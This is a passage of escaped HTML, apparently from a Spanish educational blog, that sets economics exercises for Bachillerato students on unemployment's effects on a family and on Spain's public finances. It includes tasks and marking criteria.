l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque 